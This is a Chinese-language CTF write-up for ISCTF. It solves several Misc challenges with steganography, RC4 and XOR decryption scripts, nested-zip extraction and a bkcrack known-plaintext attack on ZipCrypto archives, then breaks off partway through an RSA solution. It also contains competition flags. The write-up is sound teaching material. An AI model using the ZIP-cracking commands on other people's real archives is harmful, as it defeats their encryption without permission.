.dat文件是指数据文件，它并不是一种标准的文件格式，许多程序使用这个扩展名来表示不同类型的数据。具体来说：

.dat文件可以包含任意信息，例如文本、图像、音频或数据库记录等

微软拼音词库(*.dat)


根据提示，找到官网


ISCTF{我要和小蓝鲨组一辈子CTF战队}

美丽的风景照


分解一下gif得到了7张图，每张图的颜色都不一样

根据提示

按照彩虹颜色排序试试看
这照片里的古建筑上怎么写个明光大正”“那是正大光明，古风都是倒着来的

按照七颜色排序，就是彩虹的顺序排列
红、橙、黄、绿、蓝、靛、紫

图片字符提取1.bmp和2.bmp和5.bmp字符反转，1和2和5是古风建筑古风都是倒着来的 图片的字符串进行反转

2Wqj C2gD 7HLo8 6yRWh KEaC3 ZXw8T 98Mz

ISCTF{H0w_834u71fu1!!!}

木林森

base64转图片

是一个二维码

扫描


20000824

二维码进行foremost提取

有一个jpg图片

社会主义核心价值观解码

文明友善爱国文明诚信自由文明诚信自由文明友善爱国自由友善法治公正民主公正友善法治公正文明公正民主文明诚信自由文明友善爱国文明诚信自由文明诚信自由

....Mamba....

两个密钥结合….Mamba…. 这个前后两个有4个点然后还有一个8个数字密钥前后结合

密钥是

2000Mamba0824

密文在原文件最底下

MzFFRTlBQjJERjEwNEVFNjk1ODI0NTc5MTQwQURGMzk0NzJCRUIzMzE2Q0YxMTlBNjFBMkNDNDYwNTIzQjA2MThDNzk0QTkzNEFGRjNCOTBGNEUwMzY=

base64解码：

31EE9AB2DF104EE695824579140ADF39472BEB3316CF119A61A2CC460523B0618C794A934AFF3B90F4E036

RC4解密

也可以py3脚本

from Crypto.Cipher import ARC4
import binascii

def rc4_decrypt_manual(key_hex, ciphertext_hex):
    """手动实现RC4解密"""
    # 将密钥从字符串转换为字节
    key = key_hex.encode('utf-8')

    # 将密文从十六进制字符串转换为字节
    ciphertext = binascii.unhexlify(ciphertext_hex)

    # RC4初始化
    S = list(range(256))
    j = 0

    # KSA (Key Scheduling Algorithm)
    for i in range(256):
        j = (j + S[i] + key[i % len(key)]) % 256
        S[i], S[j] = S[j], S[i]

    # PRGA (Pseudo-Random Generation Algorithm) 和解密
    i = j = 0
    plaintext = bytearray(len(ciphertext))

    for k in range(len(ciphertext)):
        i = (i + 1) % 256
        j = (j + S[i]) % 256
        S[i], S[j] = S[j], S[i]
        t = (S[i] + S[j]) % 256
        keystream_byte = S[t]
        plaintext[k] = ciphertext[k] ^ keystream_byte

    return plaintext.decode('utf-8', errors='ignore')

def rc4_decrypt_crypto(key_str, ciphertext_hex):
    """使用pycryptodome库进行RC4解密"""
    try:
        from Crypto.Cipher import ARC4
        # 将密钥从字符串转换为字节
        key = key_str.encode('utf-8')

        # 将密文从十六进制字符串转换为字节
        ciphertext = binascii.unhexlify(ciphertext_hex)

        # 创建RC4密码对象并解密
        cipher = ARC4.new(key)
        plaintext = cipher.decrypt(ciphertext)

        return plaintext.decode('utf-8', errors='ignore')
    except ImportError:
        print("pycryptodome库未安装，使用手动实现版本")
        return rc4_decrypt_manual(key_str, ciphertext_hex)

def main():
    # 给定的密文和密钥
    ciphertext_hex = "31EE9AB2DF104EE695824579140ADF39472BEB3316CF119A61A2CC460523B0618C794A934AFF3B90F4E036"
    key_str = "2000Mamba0824"

    print("=" * 50)
    print("RC4解密脚本")
    print("=" * 50)
    print(f"密钥: {key_str}")
    print(f"密文(十六进制): {ciphertext_hex}")
    print("-" * 50)

    # 方法1：使用手动实现的RC4解密
    print("n方法1: 手动实现RC4解密")
    try:
        plaintext1 = rc4_decrypt_manual(key_str, ciphertext_hex)
        print(f"解密结果: {plaintext1}")
    except Exception as e:
        print(f"解密失败: {e}")

    # 方法2：使用pycryptodome库解密
    print("n方法2: 使用pycryptodome库解密")
    try:
        plaintext2 = rc4_decrypt_crypto(key_str, ciphertext_hex)
        print(f"解密结果: {plaintext2}")
    except Exception as e:
        print(f"解密失败: {e}")

    print("n" + "=" * 50)

if __name__ == "__main__":
    main()

ISCTF{590CF439-E304-4E27-BE45-49CC7B02B3F3}

小蓝鲨的千层FLAG

“如果你愿一层一层一层地剥开我的 Zip 你会发现，你会流泪—— 埋在最深处 8+4 的真正奥秘……”

可参考资料：https://www.freebuf.com/articles/network/255145.html

ZIP的加密算法大致分为两种ZipCrypto和AES-256,各自又分Deflate和Store。

ZipCrypto Deflate

ZipCrypto Store

AES-256 Deflate

AES-256 Store

ZipCrypto算是传统的zip加密方式。只有使用ZipCrypto Deflate /Store才可以使用 ZIP已知明文攻击进行破解。

传统的ZIP已知明文攻击利用，windows下可以使用AZPR，linux下可以使用pkcrack。

ZIP已知明文攻击的深入利用

本文要探讨的攻击方法并不需要知道压缩文件中完整的明文，只需在已知加密压缩包中的少部分明文字节时即可进行攻击破解。而各类文件都有其自身固定的文件格式，结合这类格式，极大扩展了ZIP明文攻击的攻击面。
具体要求如下：

至少已知明文的12个字节及偏移，其中至少8字节需要连续。

明文对应的文件加密方式为ZipCrypto Store

该方法对于ZIP加密的算法有要求，明文对应的文件加密方式需要为ZipCrypto Store。经测试，Winrar（v5.80）、7zip（v19.00）默认状态下加密使用的就是AES256算法，直接排除。360压缩（v4.0.0.1220）、好压（v6.2）使用的是ZipCrypto，不固定使用Store或Deflate（如果要固定使用ZipCrypto Store算法加密，可以在压缩的时候指定压缩方式为“存储”)。

使用到的工具项目
bkcrack：https://github.com/kimci86/bkcrack

看文件

在压缩包注释有密钥

解压出来还有压缩包的嵌套py3脚本

import os
import re
import zipfile
import pyzipper

def get_password_from_comment(zip_file):
    """从ZIP文件注释中提取密码"""
    with zipfile.ZipFile(zip_file, 'r') as zf:
        comment = zf.comment.decode('utf-8', 'ignore')
        match = re.search(r'The password is ([a-fA-F0-9]+)', comment)
        return match.group(1) if match else None

def unzip_nested_files(start_zip):
    """递归解压嵌套的ZIP文件"""
    current_file = start_zip
    count = 0
    extracted = []

    print(f"开始解压嵌套ZIP: {start_zip}")

    while os.path.exists(current_file) and current_file.endswith('.zip'):
        try:
            password = get_password_from_comment(current_file)
            if not password:
                print(f"{current_file}: 无法提取密码")
                break

            print(f"{current_file}: 密码 {password}")

            with pyzipper.AESZipFile(current_file) as zip_ref:
                file_list = zip_ref.namelist()
                if not file_list:
                    print(f"{current_file}: 空文件")
                    break

                next_file = file_list[0]
                print(f"解压: {current_file} -> {next_file}")
                zip_ref.extractall(pwd=password.encode())
                extracted.append(next_file)

                current_file = next_file
                count += 1

                if not current_file.endswith('.zip'):
                    print(f"解压完成: {current_file}")
                    break

        except Exception as e:
            print(f"解压失败 {current_file}: {e}")
            break

    print(f"共解压 {count} 层")
    print(f"最终文件: {current_file}")

    # 清理中间文件
    if input("删除中间ZIP文件? (y/n): ").lower() == 'y':
        for f in extracted[:-1]:
            if os.path.exists(f):
                os.remove(f)
                print(f"已删除: {f}")
        print("清理完成")

if __name__ == "__main__":
    start_zip = "flagggg999.zip"

    if not os.path.exists(start_zip):
        print(f"文件不存在: {start_zip}")
        exit(1)

    unzip_nested_files(start_zip)


结合题目描述和参考网站，已知明文攻击

我们知道现在文件名字是flagggg3.zip那么后面就行递减flagggg2.zip、flagggg1.zip

文件头4字节，文件名8字节 文件头是，都是Zip文件类型文件头都是50 4b 03 04

和题目描述 “8+4″，是一致的，还有参考网站，所以可以进行明文攻击


flagggg2.zip文件的十六进制是

666c616767676731 

为什么是31因为

我们要破解的是flagggg3.zip里的flagggg2.zip文件，而flagggg2.zip内部的下一层文件名应该是flagggg1.zip（按照 “999→998→…→3→2→1” 的规律），所以对应的十六进制是666c616767676731（31是字符1的十六进制）。

简单说：

• 当前层文件名：flagggg2.zip → 十六进制666c6167676767322e7a6970（你在 010 里看到的）；
• 下一层文件名（我们要攻击的明文）：flagggg1.zip → 十六进制666c6167676767312e7a6970（攻击命令里用的）。

这是已知明文攻击的关键：需要提前预判 “下一层文件的固定命名规律”，用它作为已知明文来匹配密文～

文件头偏移恒定为 0

因为

ZIP 压缩包的第一个数据块就是 “本地文件头”，而本地文件头的开头 4 字节是固定标识（504B0304），用于告诉解压工具 “这是一个 ZIP 文件”。因此，这个标识的起始位置必然是文件的第 1 个字节（偏移量 0），这是 ZIP 格式的 “开头约定”，所有 ZIP 包都遵循。

文件名偏移恒定为 0x1E


高亮的 66 对应的偏移量会显示为 0000001E（“0x” 是十六进制的标识，直接显示 0000001E，即 0x1E

0x1E = 十进制 30

内部文件名的起始偏移量都是十进制 30（十六进制 0x1E），所以攻击时-x 30是通用参数。

字段名称	长度（字节）
本地文件头标识	4
版本信息	2
通用位标记	2
压缩方法	2
修改时间	2
修改日期	2
CRC-32 校验值	4
压缩后大小	4
未压缩大小	4
文件名长度	2
额外字段长度	2

把这些字段长度相加：4+2+2+2+2+2+4+4+4+2+2 = 30字节（十进制），对应十六进制就是0x1E。

bkcrack常用参数：

-c 提取的密文部分
-p 提取的明文部分
-x 压缩包内目标文件的偏移地址 部分已知明文值
-C 加密压缩包
-o offset -p参数指定的明文在压缩包内目标文件的偏移量

所以用bkcrack已知明文攻击

bkcrack.exe -C flagggg3.zip -c flagggg2.zip -x 0 504B0304 -x 30 666c616767676731

D:ToolMisc压缩包隐写bkcrack-1.8.1-win64>bkcrack.exe -C flagggg3.zip -c flagggg2.zip -x 0 504B0304 -x 30 666c616767676731
bkcrack 1.8.1 - 2025-10-25
[22:23:46] Attack on 4194304 Z values at index 37
Keys: ae0c4b27 66c21cba b9a7958f
38.7 % (1623954 / 4194304)
Found a solution. Stopping.
You may resume the attack with the option: --continue-attack 1623954
[22:36:04] Keys
ae0c4b27 66c21cba b9a7958f

D:ToolMisc压缩包隐写bkcrack-1.8.1-win64>

得到密钥

ae0c4b27 66c21cba b9a7958f

用密钥 bkcrack 解密 flagggg3.zip 中的 flagggg2.zip：解压flagggg3.zip

bkcrack.exe -C flagggg3.zip -c flagggg2.zip -k ae0c4b27 66c21cba b9a7958f -d flagggg2.zip

D:ToolMisc压缩包隐写bkcrack-1.8.1-win64>bkcrack.exe -C flagggg3.zip -c flagggg2.zip -k ae0c4b27 66c21cba b9a7958f -d flagggg2.zip
bkcrack 1.8.1 - 2025-10-25
[22:42:57] Writing deciphered data flagggg2.zip
Wrote deciphered data (not compressed).

D:ToolMisc压缩包隐写bkcrack-1.8.1-win64>

可以直接打开了

ISCTF{3f165c87-c0d4-4903-9c47-3a8d3b9c83df}

冲刺！偷摸零！

将jar包进行解压，打开ctf.db

可以发现数据库是SQLite

可以发现PART1:ISCTF{Tom0R1_Dash

第一段flag

第二段flag

jd-gui进行java反编译

找开始函数

找到加密函数

一个XOR 异或加密的简单加密方式

加密逻辑分析

1. 加密数据: byte[] encrypted = { 5, 20, 7, 1, 103, 111, 10, 18, 32, 18, 32, 10, 18, 20, 18, 20, 116, 116, 40 }
2. 加密密钥: byte key = 85 (对应 ASCII 码 ‘U’)
3. 解密算法: 对每个字节执行 decrypted[i] = (byte)(encrypted[i] ^ key)
4. 解密过程:
   • 使用 XOR 异或运算
   • 由于 XOR 的特性：(a ^ b) ^ b = a
   • 所以解密时只需再次用相同密钥 XOR 即可

py3解密脚本

def decrypt_game_over_message():
    # 加密的数据
    encrypted = [5, 20, 7, 1, 103, 111, 10, 18, 32, 18, 32, 10, 18, 20, 18, 20, 116, 116, 40]

    # 加密密钥 (85 对应 ASCII 'U')
    key = 85

    # 解密过程：每个字节与密钥进行 XOR 运算
    decrypted_bytes = []
    for byte in encrypted:
        decrypted_byte = byte ^ key
        decrypted_bytes.append(decrypted_byte)

    # 将解密后的字节转换为字符串
    # 注意：Java 中的字符串可能使用平台默认编码（通常是 UTF-8 或系统编码）
    # 这里我们尝试多种编码方式

    # 尝试 UTF-8 解码
    try:
        secret = bytes(decrypted_bytes).decode('utf-8')
        print(f"UTF-8 解码结果: {secret}")
    except:
        print("UTF-8 解码失败")

    # 尝试 GBK 解码（中文系统常见）
    try:
        secret = bytes(decrypted_bytes).decode('gbk')
        print(f"GBK 解码结果: {secret}")
    except:
        print("GBK 解码失败")

    # 尝试 ISO-8859-1 解码（Latin-1）
    try:
        secret = bytes(decrypted_bytes).decode('latin-1')
        print(f"Latin-1 解码结果: {secret}")
    except:
        print("Latin-1 解码失败")

    # 输出原始字节值
    print(f"n原始加密字节: {encrypted}")
    print(f"解密后字节值: {decrypted_bytes}")
    print(f"解密后 ASCII 码: {[chr(b) if 32 <= b <= 126 else '非打印字符' for b in decrypted_bytes]}")

    return decrypted_bytes

# 运行解密
if __name__ == "__main__":
    result = decrypt_game_over_message()

    # 直接计算解密字符串（根据 Java 代码逻辑）
    encrypted = [5, 20, 7, 1, 103, 111, 10, 18, 32, 18, 32, 10, 18, 20, 18, 20, 116, 116, 40]
    key = 85
    decrypted = bytes([b ^ key for b in encrypted])
    print(f"nJava String 直接解码结果: {decrypted.decode('utf-8')}")

PART2:_GuGu_GAGA!!}

完整拼接：

ISCTF{Tom0R1_Dash_GuGu_GAGA!!}

消失的flag

有用户，要进行ssh链接

SSH-2.0-OpenSSH_8.6 这个版本信息搜集有漏洞，目前已知的严重 RCE 漏洞（如 CVE-2020-14145、CVE-2021-41617 等）大多涉及配置错误或权限问题

只要你用 ssh（而不是 nc）连上去，它就“认为你是合法客户端”，于是输出 banner 并断开。

• ssh 客户端在连接时会先发送自己的协议版本字符串（如 SSH-2.0-OpenSSH_9.2）；
• 服务端认为这是一个合法的 SSH 客户端，于是执行预设逻辑：
  • 打印 ASCII banner（其中嵌入了 flag）；
  • 然后立即断开（不进行密码或密钥认证）。

ssh ... 2>&1 | tee output.txt

• • 2>&1：将 stderr 合并到 stdout（因为 SSH banner 有时会从 stderr 输出）；
  • tee：同时显示并保存到 output.txt；
• 然后用 strings output.txt 提取可打印字符串，成功捕获了嵌入在 banner 中的 flag：

sanjiu@localhost:~$ nc challenge.bluesharkinfo.com 24063
SSH-2.0-OpenSSH_8.6

Invalid SSH identification string.

sanjiu@localhost:~$ ssh qyy@challenge.bluesharkinfo.com -p 24063
The authenticity of host '[challenge.bluesharkinfo.com]:24063 ([110.42.47.220]:24063)' can't be established.
ED25519 key fingerprint is SHA256:+QoOnyUDIk38PWfYmT2jTVqwRKFpOkJgekQf/LP9M5o.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:1: [hashed name]
    ~/.ssh/known_hosts:2: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[challenge.bluesharkinfo.com]:24063' (ED25519) to the list of known hosts.

  ___ ____   ____ _____ _____
 |_ _/ ___| / ___|_   _|  ___|
  | |___ | |     | | | |_
  | | ___) | |___  | | |  _|
 |___|____/ ____| |_| |_|

Connection to challenge.bluesharkinfo.com closed.
sanjiu@localhost:~$ ssh -o StrictHostKeyChecking=no -o ConnectTimeout=5 qyy@challenge.bluesharkinfo.com -p 24063 2>&1 |
tee output.txt

  ___ ____   ____ _____ _____
 |_ _/ ___| / ___|_   _|  ___|
  | |___ | |     | | | |_
  | | ___) | |___  | | |  _|
 |___|____/ ____| |_| |_|

Connection to challenge.bluesharkinfo.com closed.
sanjiu@localhost:~$ strings output.txt
ISCTF{cf55f3b5-b051-42c4-b1a3-6bba7db8ee69}

  ___ ____   ____ _____ _____
 |_ _/ ___| / ___|_   _|  ___|
  | |___ | |     | | | |_
  | | ___) | |___  | | |  _|
 |___|____/ ____| |_| |_|
Connection to challenge.bluesharkinfo.com closed.
sanjiu@localhost:~$

ISCTF{cf55f3b5-b051-42c4-b1a3-6bba7db8ee69}

Crypto

基本都是是AI跑出来

easy_RSA

题目:

from Crypto.Util.number import *

p = getPrime(1024)

q = getPrime(1024)

N = p*q

e = 65537

msg = bytes_to_long(b"ISCTF{dummy_flag}")

ct1 = pow(msg, e, N)

ct2 = pow(msg, p+q, N)

print(f"{N = }")

print(f"{ct1 = }")

print(f"{ct2 = }")

"""
N = 17630258257080557797062320474423515967705950026415012912087655679315479168903980901728425140787005046038000068414269936806478828260848859753400786557270120330760791255046985114127285672634413513991988895166115794242018674042563788348381567565190146278040811257757119090296478610798393944581870309373529884950663990485525646200034220648901490835962964029936321155200390798215987316069871958913773199197073860062515329879288106446016695204426001393566351524023857332978260894409698596465474214898402707157933326431896629025197964209580991821222557663589475589423032130993456522178540455360695933336455068507071827928617
ct1 = 5961639119243884817956362325106436035547108981120248145301572089585639543543496627985540773185452108709958107818159430835510386993354596106366458898765597405461225798615020342640056386757104855709899089816838805631480329264128349465229327090721088394549641366346516133008681155817222994359616737681983784274513555455340301061302815102944083173679173923728968671113926376296481298323500774419099682647601977970777260084799036306508597807029122276595080580483336115458713338522372181732208078117809553781889555191883178157241590455408910096212697893247529197116309329028589569527960811338838624831855672463438531266455
ct2 = 11792054298654397865983651507912282632831471680334312509918945120797862876661899077559686851237832931501121869814783150387308320349940383857026679141830402807715397332316601439614741315278033853646418275632174160816784618982743834204997402866931295619202826633629690164429512723957241072421663170829944076753483616865208617479794763412611604625495201470161813033934476868949612651276104339747165276204945125001274777134529491152840672010010940034503257315555511274325831684793040209224816879778725612468542758777428888563266233284958660088175139114166433501743740034567850893745466521144371670962121062992082312948789
"""

我们已知以下信息：

• N=p×qN=p×q，其中 pp 和 qq 是1024位素数。
• e=65537e=65537。
• ct1=memod  Nct1=*m*emodN，其中 mm 是消息（即flag）。
• ct2=mp+qmod  Nct2=*m*p+qmodN。

通过数学推导，我们发现 ct2=mN+1mod  Nct2=*m*N+1modN，且 gcd⁡(N+1,e)=1gcd(N+1,e)=1。因此，我们可以找到整数 aa 和 bb 使得 a×(N+1)+b×e=1a×(N+1)+b×e=1，然后计算 m=ct2a×ct1bmod  Nm=ct2a×ct1bmodN。

具体步骤：

1. 计算 b=e−1mod  (N+1)b=e−1mod(N+1)。
